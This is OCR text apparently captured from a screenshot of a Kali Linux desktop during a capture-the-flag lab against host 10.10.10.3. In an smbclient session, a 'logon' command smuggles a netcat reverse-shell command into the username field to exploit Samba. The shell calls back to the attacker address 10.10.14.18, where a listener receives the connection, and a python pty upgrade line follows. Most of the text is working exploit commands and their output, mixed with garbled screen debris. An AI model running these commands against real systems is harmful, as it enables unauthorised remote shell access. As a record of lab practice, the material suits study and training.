 Home
Kali Linux
Empire
evil-wi
nish
AutoBlue-
MS17-010
PrintSpoofer
D
- : sudo smbclient — Konsole
File Edit View Bookmarks Settings Help
- : sudo smbclient
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/bash 10.10.14.18 4545`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \> logon "./=`nohup nc -e /bin/bash 10.10.14.18 4545`"
Password:
netsta
smbmap : nc
unix 3 [ ] STREAM CONNECTED 12804
unix 3 [ ] STREAM CONNECTED 12803
unix 2 [ ] DGRAM 12790
unix 2 [ ] DGRAM 12480
unix 2 [ ] DGRAM 12212
unix 2 [ ] DGRAM 11981
unix 2 [ ] DGRAM 11943
unix 3 [ ] STREAM CONNECTED 11168
unix 3 [ ] STREAM CONNECTED 11167
python -c 'import pty; pty.spwan("bash")'
motasem@kali:~/Desktop/smbmap$ nc -lvp 4545
listening on [any] 4545 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.3] 51922
- : sudo openvpn
Desktop : bash
- : sudo smbclient
12
America/New_York
CPU Load Monitor
system 15 %
- : sudo smbclient — Konsole
VSFTPD v2.3.4 Backdoor Comman...
4:25 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:25
24/10/2020